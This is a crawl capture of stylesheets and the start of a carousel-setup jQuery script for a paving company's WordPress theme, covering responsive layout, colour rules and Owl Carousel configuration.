  .slider-home-4 .heading-2 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .description-member {
    display: none;
  }
  .ourteam-warp .owl-controls .owl-pagination .owl-page {
    background: #333;
  }
  .ourteam-warp .owl-controls .owl-pagination .owl-page.active {
    background: #ebcd1e;
  }
  figure.effect-layla {
    width: 100%;
    margin: 0;
    float: none;
  }
  .promotion-box figure figcaption {
    padding: 20px;
  }
  figure.effect-layla h3 {
    padding-top: 12%;
  }
  .promotion-box-2 {
    display: block;
  }
  figure.promotion-box-dark {
    width: 100%;
    display: inline-block;
  }
  /* Our Statis Item */
  .section-dark-ourStatistics .ourStatis-item {
    width: 50%;
    margin-bottom: 25px;
  }
  /* Iso Top Project 4 Column */
  .projectContainer .element-item {
    width: 50%;
  }
  /* Project Portfolio Grid 1 */
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
    width: 100%;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2  2 Col*/
  .portfolio-grid-v2-2-col-warp .portfolio-grid-v2-2-col-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2 3 Col */
  .portfolio-grid-v2-3-col-warp .portfolio-grid-v2-3-col-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2 4 Col */
  .portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
    width: 100%;
  }
  /* Single Project Warp */
  .single-project-warp {
    padding: 0 15px;
  }
  .pdb60 {
    padding-bottom: 0px;
  }
  /* Lastest Blog Container */
  .lastest-blog-container article {
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px dotted #aaa;
  }
  /* Blog Grid 2 Cols */
  .blog-grid-2-col-container .element-item {
    width: 100%;
    padding: 0 20px 20px;
  }
  /* Blog Grid 3 Cols */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    padding: 0;
  }
  .blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-description {
    height: auto;
  }
  /*Blog Grid 4 Cols */
  .blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-description {
    height: auto;
  }
  /* Section Form Subcrible */
  .form-subcribe form input {
    width: calc(100% - 172px - 15px);
    margin-left: 15px;
  }
  .block-img-right .text-box {
    text-align: left;
  }
  /* Block Img Full */
  .block-img-full {
    padding: 0 15px;
    margin-bottom: 25px;
  }
  /* Block Img Full Width home 3 */
  .block-img-full-width .block-img-left .text-box,
  .block-img-full-width .block-img-left .img-block {
    width: 100%;
    margin: 0;
    margin-bottom: 15px;
    padding: 0 30px;
  }
  .block-img-full-width .block-img-left .img-block {
    padding: 0;
  }
  .block-img-full-width .block-img-right .text-box,
  .block-img-full-width .block-img-right .img-block {
    width: 100%;
    margin: 0;
    margin-bottom: 15px;
    padding: 0 30px;
  }
  .block-img-full-width .block-img-right .img-block {
    padding: 0;
  }
  /* Chooseus Full Width Home 2 */
  .chooseus-full-width .chooseus-container .chooseus-item {
    width: 100%;
  }
  /* Services Fix Position  Home 4 */
  .services-fix {
    margin-top: 0!important;
  }
  /* Blog Category  Isotope */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    width: 100%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item {
    width: 100%;
    padding: 0;
  }
  /* Owl Process */
  /* Project Detail  V1 */
  .sidebar-services,
  .main-services {
    width: 100%;
    padding: 15px;
  }
  /* Shop */
  .cart-collaterals {
    padding: 0;
    border: 0;
  }
  .pormotion-h5.prmotion-fix {
    position: static;
    margin-top: 25px;
    width: 100%;
    padding: 15px;
  }
  .pormotion-h5.prmotion-fix .item-promotion-h5 {
    width: 100%;
    margin-bottom: 25px;
  }
  /*footer*/
  .footer-v1 .footer-left,
  .footer-v1 .footer-right,
  .footer-v1 nav {
    width: 100%;
    text-align: center;
  }
  .footer-v1 .footer-left img {
    margin: 0 auto;
  }
  .footer-v1 nav {
    margin: 25px auto;
  }
  .footer-v1 .footer-right {
    float: none;
  }
  .footer-v1 .footer-right ul.social {
    margin: 0 auto;
    float: none;
  }
  .coming-soon-content {
    position: static;
    transform: none;
    padding: 50px 0;
  }
  .coming-soon-content h2 {
    font-size: 25px;
  }
  .coming-soon-content p {
    font-size: 18px;
  }
  ul.countdown li {
    border-bottom: 2px solid #ebcd1e;
    display: inline-block;
    margin: 15px;
  }
  ul.countdown li span {
    font-size: 20px;
  }
  .coming-soon ul.countdown li p {
    font-size: 12px;
  }
  .newsletter-comingsoon .newsletter-email {
    width: 100%;
    margin-top: 0px;
  }
  .coming-soon-content .btn-submit {
    float: none;
    margin: 0 auto;
    margin-top: 15px;
  }
  /* add res css */
  div.vc_tta.vc_general .vc_tta-panel-title>a {
    padding-left: 0;
  }
  .margin-top-pro5 {
    margin-top: 0;
  }
  .tnp-field-email {
    width: 100%;
  }
div.tnp-field input[type="submit"] {
  position: inherit!important;

  display: block;
    margin: 0 auto;
    margin-top: 15px;
    vertical-align: middle;
}
.mgt-res {
  margin-top: 15px;
}
.footer-v3 .columns {
  padding: 15px;
  float: left;
}
.tnp-field {
  float: none;
}
}
/* Extra Small Devices, Phones */
@media only screen and (max-width: 479px) {
  /* Reset */
  .mgr {
    padding: 0;
  }
  body {
    font-size: 14px;
  }
  h1 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h2 {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h3 {
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h4 {
    font-size: 16px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: 2px;
  }
  h5 {
    font-size: 14px;
    line-height: 1.2;
    letter-spacing: 2px;
  }
  h6 {
    font-size: 12px;
    line-height: 1.2;
  }
  /* LAYOUT */
  /* HEADER */
  .logo {
    width: 80px;
  }
  .header-v1 .left-header {
    width: auto;
    float: left;
  }
  .header-v2 .navi-app a,
  .header-v2 .navi-app .mm-toggle {
    padding: 0!important;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .header-v2 .navi-app li::after {
    top: 7px;
  }
  .header-v2 .navi-app .mm-toggle span {
    line-height: 40px;
  }
  .header-v2 ul li a.logo {
    padding: 0;
  }
  .header-v3 div.logo li:first-child a {
    padding: 0;
  }
  .header-v3 div.logo li:first-child a img {
    width: 80px;
    transform: translateY(5px);
  }
  .header-v3 div.logo li:last-child a span {
    top: 5px;
    right: 0;
  }
  .header-v4 {
    padding-left: 15px!important;
    padding-right: 15px!important;
  }
  .header-v4 a.logo {
    margin-left: 0!important;
  }
  .header-v4 a.logo img {
    width: 80px;
  }
  /* Header V6 */
  .template-border .header-v6,
  .template-border footer {
    padding: 25px 15px;
  }
  .header-v6 .right-header {
    margin-bottom: 0;
    margin-top: 20px;
    float: right;
    width: 100%;
    text-align: right;
  }
  .header-v6 .right-header li:first-child a {
    padding-left: 0;
  }
  .topbar-transparent .topbar-left div.social-share {
    display: none;
  }
  /* SLIDER */
  .slider-home-1 .heading-1 {
    font-size: 24px!important;
  }
  .slider-home-1 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-1 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-1 .btn-2 {
    transform: translateX(20px) !important;
  }
  .slider-home-2 .heading-1 {
    font-size: 24px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-3 .heading-3 {
    font-size: 18px!important;
  }
  .slider-home-3 .heading-4 {
    font-size: 24px!important;
  }
  .slider-home-4 .heading-2 {
    font-size: 18px!important;
  }
  .slider-home-4 .heading-1 {
    font-size: 24px!important;
  }
  /* Counter Our Static */
  .section-dark-ourStatistics .ourStatis-item-2 {
    width: 100%;
  }
  /* IsoTope Project */
  .projectContainer .element-item {
    width: 100%;
  }
  /* Block Img Right, Left */
  .block-img-right .text-box {
    width: 100%;
    padding: 15px;
    float: none;
  }
  .block-img-right .img-block {
    width: calc(100% - 30px);
    margin: 10px auto;
    float: none;
  }
  .block-img-left .text-box {
    width: 100%;
    padding: 15px;
    float: none;
  }
  .block-img-left .img-block {
    width: calc(100% - 30px);
    margin: 10px auto;
    float: none;
  }
  .block-img-left,
  .block-img-right {
    margin: 0;
  }
  /* Form Subcrible */
  .form-subcribe form input {
    width: calc(100% - 30px);
    display: block;
    margin: 0 15px;
  }
  .form-subcribe form button {
    display: block;
    margin: 0 auto;
    margin-top: 15px;
  }
  /* promotion fix position home 5 */
  .pormotion-h5 h3 {
    font-size: 13px;
  }
  /* our Team Gird */
  .ourteamGrid-warp .team-grid-item {
    width: 100%;
  }
  /* Counter Our Statis */
  .section-dark-ourStatistics .ourStatis-item {
    width: 100%;
  }
  /* Promotion Product Item */
  .promotion-product-warp .promotion-product-item {
    width: 100%;
    margin: 10px auto!important;
    float: none;
  }
  /* Owl Blog Inline */
  .blog-1-column-warp {
    margin-top: 30px;
  }
  .blog-inline .latest-blog-post-img,
  .blog-inline .latest-blog-post-description {
    width: 100%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-img {
    margin-bottom: 0;
  }
  /* Footer */
  /* Footer V1 */
  .footer-v1 nav ul li a::after {
    display: none;
  }
  .footer-v1 nav ul li a {
    padding: 0 35px;
  }
  .footer-v3 .footer-col-1,
  .footer-v3 .footer-col-2,
  .footer-v3 .footer-col-3,
  .footer-v3 .footer-col-4 {
    width: 100%;
  }
  .footer-v2 .footer-col-1,
  .footer-v2 .footer-col-2,
  .footer-v2 .footer-col-3 {
    width: 100%;
  }
  .footer-v4 .footer-col-1,
  .footer-v4 .footer-col-2,
  .footer-v4 .footer-col-3 {
    width: 100%;
  }
  /* Copy Right */
  .copyright {
    line-height: 24px;
    height: auto;
    padding: 15px;
  }
  /* 404 Page */
  .overlay-404 {
    position: static;
  }
  .inner-404 {
    position: static;
    transform: none;
    padding: 120px 0;
  }
  .footer-fix,
  .copyright-fix {
    position: static;
  }
  #section-404,
  .full-screen-body {
    height: auto;
    min-height: 100%;
  }
.footer-v3 .columns {
  padding: 15px;
  float: left;
}
.tnp-field {
  float: none;
}
}
/* Smallest Devices, Phones */
@media only screen and (max-width: 319px) {
  /* Slider */
  .slider-home-2 .heading-1 {
    font-size: 20px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 13px!important;
  }
  .slider-home-3 .heading-3 {
    font-size: 13px!important;
  }
  .slider-home-3 .heading-4 {
    font-size: 20px!important;
  }
  /* Footer Navi */
  .footer-v1 nav ul li a::after {
    display: none;
  }
  .mgr {
      padding: 0;
    }
  .footer-v3 .columns {
    padding: 15px;
    float: left;
  }
  .tnp-field {
    float: none;
  }
}

.topinfo p {
    margin-right: 20px;
}
.topinfo p:last-child {
    margin-right: 0;
}
.blog-terms a {
    text-transform: uppercase;
}
.topbar p {
    margin-right: 20px;
}
.topbar p:last-child {
    margin-right: 0px;
}
.service-style3:last-child .block-img-left{
  margin-bottom: 0;
}
.service-style3:last-child .block-img-right{
  margin-bottom: 0;
}
.service-style3:nth-child(n-1) .block-img-right{
  margin-bottom: 0;
}
.navi-level-1 > li .cart-button a span, .navi-level-1 > li a.reset-btn span{
  font-size: 15px;
}
.sub-header-content h2 {
  letter-spacing: 5px;
}
.icon_search:before {background-color: transparent;}
.page-id-1673 .main-sidebar, .page-id-1617 .main-sidebar{
	display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0
body_size: 3802
content:

/* 01 MAIN STYLES
****************************************************************************************************/
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}
/* default color: #00abc9 */
.icon-promotion,

.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2,
.prev-team,
.next-team,
.sub-header a,
.process-item,
.slide-services .prev-detail-services,
.slide-services .next-detail-services,
ul.countdown li span,
.header-mobile-menu .mm-toggle,
.copyright a,
.navi-level-1.dot-seperator > li > a:after,
.navi-level-1.line-separator > li > a:after,
.navi-level-1.circle-separator > li > a:after,
.navi-level-1.square-separator > li > a:after,
.navi-level-1.plus-separator > li > a:after,
.navi-level-1.strip-separator > li > a:after,
.hover-style-4 .navi-level-1 li a:hover,
.header-v6 .right-header a:hover,
.sub-header .sub-header-content .breadcrumb-arc a,
.navi-level-1 > li .navi-level-2 li a:hover,
.btn-border:hover,
.btn-border:focus,
ul.list-link-footer li:hover a,
.arr-pj-container a:hover,
.sidebar-left .sidebar-style-2 li.current-menu-item a,
.sidebar-left .sidebar-style-2 li:hover a,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover,
.latest-blog-post-data a:hover,
.footer-data .tags p a:hover, .footer-data .share p a:hover,
.comment-respond .logged-in-as a:hover,
.comments-area ol.comment-list li.comment .comment-content .reply a:hover,
ul.style-list-circle li a:hover,
.prev-team:hover,
.next-team:hover,
.view-more:hover,
.sidebar-left ul.sidebar-style-2 li:hover a,
.sidebar-right ul.sidebar-style-2 li:hover a,
.main-sidebar ul li:hover a,
.sidebar-right ul.sidebar-style-2 li.active a,
.form-search-home-6 .btn-search-home-6:hover,
.product-info h3:hover,
.sub-header a:hover,
table.shop_table .product-name a:hover,
.item-team .member-info .social-member a:hover,
.main-sidebar ul li:hover::before,
ul.social-dark li a,
.sidebar-left ul.sidebar-style-2 li.active a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.cart_list.product_list_widget .product-detail a:hover,
.woocommerce a.remove:hover,
.hover-style-4 .navi-level-1 > li > a:hover,
.line-separator ul.navi-level-1 > li > a:after, .circle-separator ul.navi-level-1 > li > a:after, 
.square-separator ul.navi-level-1 > li > a:after,
.plus-separator ul.navi-level-1 > li > a:after, .strip-separator ul.navi-level-1 > li > a:after 
{color:;}

.woocommerce .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce-cart .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce .cart_item a.remove:hover
{
color:!important;

}

.sub-header .sub-header-content .breadcrumb-arc a:hover 
{color:;}

.sidebar-left .sidebar-style-2 li.current-menu-item , 
.sidebar-left .sidebar-style-2 li:hover
  {border-right-color:;}

.svg-triangle-icon,
.hexagon {
  stroke:;
}


mark,
.item-promotion-h5,
.latest-blog-post-date,
.owl-item.synced .process-item,
.process-2-container .process-item span.order,
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis,
.accordion-process .panel-default > .panel-heading .panel-title > a,
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed,.process-2-container .process-2-item span.order,
.mobile-menu .open + a,
.process-item:hover,
.arc-sorting div.fancy-select ul.options li.selected,
.arc-sorting div.fancy-select ul.options li:hover,
ul.social-dark li a:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.footer-mobile-menu ul.social li a:hover,
.mobile-menu > li:hover > a,
.mobile-menu li li:hover a,
ul.list-link-footer li:hover:before,
ul.social li a:hover,
ul.social li.active a,
#to-the-top:hover,
.btn-border-ghost:hover,
.btn-main-color,
.language div.fancy-select ul.options li.selected,
.language div.fancy-select ul.options li:hover,
.navi-level-1 > li .navi-level-2,
span.mini-cart-counter,
.main-sidebar .tagcloud a:hover,
.newsletter-field .newsletter-button,
nav .navi-level-1 > li > a:before,
nav .navi-level-1 > li:hover > a:before,
.comment-respond .btn-submit:hover,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,
ul.list-link-footer-2 li:hover:before,
.product-single.type-product button.button.alt.single_add_to_cart_button,
.woocommerce a.button.btn-main-color,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.project-terms a:hover h4:before,
.project-terms-2 a.current h4:before,
.project-terms-2 a:hover h4:before,
.project-terms a h4:before,
.project-terms a.current h4:before,
.project-terms-2 a h4:before, .tnp-field-button .tnp-button
{background-color:;}

.avatar-testimonials img,
.avatar-testimonials-1-columns-v2 img,
.large-avatar img,
.blog-1-column-warp .customNavigation .btn:hover,
.form-subcribe input.form-control:focus,
.owl-item.synced .process-item,
.form-subcribe textarea.form-control:focus,
.owl-item.synced .process-item,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,.item-team .member-info,
.form-subcribe form input:focus,
.tagcloud a:hover,
.testimonial-1-column-v2-warp .customNavigation .btn:hover,
.process-item:hover,
.form-contact input.form-control:focus,
.sidebar-left ul.sidebar-style-2 li:hover,
.sidebar-right ul.sidebar-style-2 li:hover,
.sidebar-left ul.sidebar-style-2 li.active,
.sidebar-right ul.sidebar-style-2 li.active,
.btn-coupon:hover,
.form-contact-arc input.form-control:focus,
.form-contact-arc textarea.form-control:focus,
.newsletter-comingsoon .newsletter-email:focus,
ul.countdown li,
.form-subcrible-footer .btn-subcrible-footer:hover,
ul.list-link-footer li:hover a,
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover,
.btn-border:hover,
.btn-border:focus,
.main-sidebar .wp-tag-cloud a:hover,
.top_cart_list_product .buttons .btn-border-white:hover
{border-color:;}

div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.dropdown-menu.top_cart_list_product
{border-top-color:;}

.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list
{border-bottom-color:;}

/* default color 2 */


.layer-1,
.blog-terms a h4:before,
.blog-terms a:hover h4:before,
.blog-terms a.current h4:before,
.main-sidebar .promotion .promotionText,
.element-item:hover .project-info,
.projectContainer .element-item:hover .project-info,
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay,
ul.social-dark li a:hover,
#overlay,
.modal-search, .lay-overlay
{background: ;}

/* header background */
header.header-v4, header.header-v3, header.header-v2,header.header-v1 {
	background: rgba(255,255,255,1);
}
header.header-v4, header.header-v3, header.header-v2,header.header-v1 
{
border-bottom-color: ;
}
header.header-v4.skrollable-after, header.header-v3.skrollable-after, header.header-v2.skrollable-after,header.header-v1.skrollable-after,
header.header-v2.header-v4.skrollable-after
 {
	background: ;
}
.header-v2 .navi-level-1 > li a, .header-v3 .navi-level-1 > li a, .header-v4 .navi-level-1 > li a, .header-v1 .navi-level-1 > li a
{
color: rgba(175,161,150,1);
}
.topbar-dark 
{
color: ;
}
.topbar-dark 
{
  background-color: ;
}

.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after,
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color:;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before, .hover-style-3 nav .navi-level-1 > li > a > span:before,
.hover-style-5 nav .navi-level-1 > li > a > span:before{
  background-color:;
}

/* preload */
#royal_preloader.logo .percentage {
  color: #212121}
#header{
margin: 0 auto;
}
.title {
   font-family: 'Merriweather', serif;
   font-weight:600;
}
body {
font-family: work-sans, sans-serif !important;
}
h2 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 1px;
}

.gallery_tab_box #bwg_container1_9, .gallery_tab_box #bwg_container1_18{
    margin-bottom: -10px;
}
.gallery_tab_box #bwg_container2_30{
    margin-bottom: -20px;
}

.bwg-album-thumbnails .bwg-item{
    max-width: 350px !important;
    width: 100% !important;
}
::selection {
    background: #afa196;
}
.flex_div{
    float: left;
    width: 33%;
}
.navi-level-1 > li a {
font-family: work-sans, sans-serif !important;
font-size:13px;
}
.header-fix {
	display: flex;
    align-items: center;
    justify-content: space-between;
}
ul.navi-level-1.sub-navi{
	display:none !important;
}
.block-content{
    text-align: center;
}
.block-content h2{
      font-family: 'Merriweather', serif;
}
.icon-box h3, .icon-box p{
    color:#fff;
}
.icon-box h3{
    font-size:20px;
}
.text-box a{
    color:#afa196;
    position:relative;
    font-size: 13px;
}
.text-box a:after{
    content: "";
width: 15px;
height: 15px;
background: url("https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/arrow.png") no-repeat;
top: 2px;
right: -20px;
position: absolute;
display: inline-block;
}
.header-v2 .navi-level-1 > li a:hover {
     color:#d3baa5; 
}
.navi-level-1 > li .navi-level-2{
    background:#afa196;
}
.navi-level-1 > li .navi-level-2 li a:hover, .navi-level-1 > li .navi-level-2 li.active a {
    color: #afa196;
    background: #333;
}
.mobile-menu li li:hover a {
    background: #afa196;
}
.mobile-menu > li:hover > a {
    background: #afa196;
}
.mobile-menu .open + a {
    background: #afa196;
}
.avatar-testimonials img {
    width: auto;
    border: none;
}
.footer-widget a, .footer-widget p,  .footer-v3 .footer-widget p {
color:#717171;
font-size:16px;
}
.footer-v3 .footer-widget h4{
    font-family: 'Merriweather';
    color: #4b4b4b;
    font-weight: 600;
    font-size: 20px;
}		
.footer-v3 .text-cap {
    text-transform: none;
}
.footer-widget li{
    list-style:none;
}
.item-testimonials {
    text-align: center;
}
.quote-icon {
    display:none;
}
.avatar-testimonials {
    float: none;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
}
input[type="submit"]{
    width:100%;
}
.form-contact-arc textarea.form-control{
    resize:none;
}
.review-contact h2, .review-contact p{
    color:#fff;
}
.review-contact h2{
    font-family: 'Merriweather';
    font-size:30px;
    margin-bottom:30px;
    line-height: 48px;
}
.btn-main-color {
    background: #afa196;
}
.ot-btn {
    font-size: 16px;
    color: #fff;
    height: 50px;
    line-height: 50px;
}
label{
    color:#afa196;
    font-weight: 400;
    width: 100%;
}
textarea.form-control {
    height: 100px;
}
.logo-box {
    display: flex;
    align-items: center;
}
.svg-triangle-icon {
    stroke: #afa196;
}
mark {
    background: #afa196;
}
.sub-header .sub-header-content .breadcrumb-arc a {
    color: #afa196;
}
.padding {
    padding: 80px 0 80px 0;
}
a {
    color: #afa196;
}
.contact a{
    color:#666;
}
.sub-header:before{
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}
div.vc_tta.vc_general .vc_tta-tab>a {
    padding: 10px 12px;
    font-size: 14px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
    background-color: transparent;
    border-top: 2px solid #afa196;
}
.ngg-gallery-thumbnail {
     border: none; 
    margin-right: 0;
     margin: 0x; 
     position: relative;
}
.ngg-gallery-thumbnail span {
    font-size: 14px;
     position: absolute;
    left: 0;
    bottom: 0;
   background-color: rgba(0,0,0,.5);
    padding: 8px 10px;
    z-index: 1;
    width: 100%;
    color:#fff;
}
.ngg-gallery-thumbnail a {
    margin: 0;
}
.wpcf7-list-item {
    width: 47%;
    float: left;
}
select {
    width: 100%;
    max-width: 100%;
    height: 50px;
    margin-bottom: 30px;
    font-size: 15px;
    line-height: 35px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e6e6e6;
    box-shadow: none;
    outline: none;
    transition: all 0.6s ease 0s;
    resize: vertical;
}
.enquiry textarea.form-control {
     height: 50px;
     line-height: 35px;
}
.enquiry input[type="submit"] {
    width: auto;
}
.bwg-title2{
  color: rgba(175,161,150,1) !important;
    font-weight: 400 !important;
    margin-top: 10px !important;  
}
.gallery_tab_box{
    width:100%;
    float:left;
}

.strong-view .wpmtst-testimonial-image {
    float: none !important;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-heading {
    display: none;
}
.testimonial-content p{
    color:#666;
}
.testimonial-name{
    font-size: 18px;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-inner {
    text-align: center !important;
}
.strong-view .strong-content.strong-grid .wpmtst-testimonial {
    box-shadow: 0 4px 16px #ddd;
}
@media only screen and (max-width: 1700px){
.navi-level-1 li a {
    padding-left: 6px;
    padding-right: 6px;
}

}
@media (max-width:1080px){
    ul.navi-level-1.sub-navi {
    display: block !important;
}
.mm-toggle {
    font-size: 30px!important;
}
}	
@media (min-width: 992px){
.footer-v3 .col-md-3 {
    width: 22%;
}
.review-contact .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media (max-width:880px){
    .footer-v3 .row{
        text-align: center;
    }
    .footer-v3 .footer-widget img {
    margin: 0 auto;
}
.footer-v3 .columns {
    width: 100%;
}
.flex_div{
    width: 100% !important;
}

}
@media (max-width:768px){
    .logo-box {
    display: block;
}
}		
@media (max-width:680px){
    .strong-view .strong-content.strong-grid .wpmtst-testimonial {
    width: 100% !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228
body_size: 3585
content:
(function($) { 
 $(document).ready(function(){
  "use strict";
        $("#owl-partners").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,4],
                itemsTablet       : [768,3],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlPartners = $("#owl-partners");
        // Custom Navigation Events

        $("body").on("click",".next-partners",function(event){
          owlPartners.trigger("owl.next");
        });
        $("body").on("click",".prev-partners",function(event){
          owlPartners.trigger("owl.prev");
        });
        // End Owl Partners
        $("#owl-partners2").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,5],
                itemsTablet       : [768,4],
                itemsMobile       : [479,1],
                pagination:true,
                navigation:false,
            });
        var owlPartners2 = $("#owl-partners2");
        // Custom Navigation Events

        $("body").on("click",".next-partners2",function(event){
          owlPartners2.trigger("owl.next");
        });
        $("body").on("click",".prev-partners2",function(event){
          owlPartners2.trigger("owl.prev");
        });
        // End Owl Partners2
         $("#owl-testimonials-2-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTestimonials2columns = $("#owl-testimonials-2-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.prev");
        });
        // End Owl Testimonial 2 columns

         $("#owl-testimonials-1-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columns = $("#owl-testimonials-1-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns

    $("#owl-testimonials-1-columns-v2").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
